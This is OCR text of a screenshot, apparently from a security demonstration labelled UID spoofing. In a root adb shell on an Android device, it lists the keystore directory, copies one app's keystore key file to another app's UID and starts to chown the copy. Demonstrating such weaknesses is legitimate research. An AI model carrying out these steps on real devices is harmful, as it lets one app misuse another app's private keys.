 UID_Spoofing
Terminal Shell Edit View Window Help Wed 11:49 AM Gauta
GAUTAMARVIND PA...
AttackDemo — adb shell — 149×35
[sailfish:/data/misc/keystore/user_0 # ls -al | grep 1018 ]
-rw------- 1 keystore keystore 172 2021-09-22 11:42 .10184_chr_USRPKEY_default_key
-rw------- 1 keystore keystore 451 2021-09-20 18:00 10184_USRPKEY_default_key
[sailfish:/data/misc/keystore/user_0 # cp 10184_USRPKEY_default_key 10185_USRPKEY_default_key ]
[sailfish:/data/misc/keystore/user_0 # ls -al | grep 1018 ]
-rw------- 1 keystore keystore 172 2021-09-22 11:42 .10184_chr_USRPKEY_default_key
-rw------- 1 keystore keystore 451 2021-09-20 18:00 10184_USRPKEY_default_key
-rw------- 1 root root 451 2021-09-22 11:49 10185_USRPKEY_default_key
sailfish:/data/misc/keystore/user_0 # chown keystore:keystore
01:45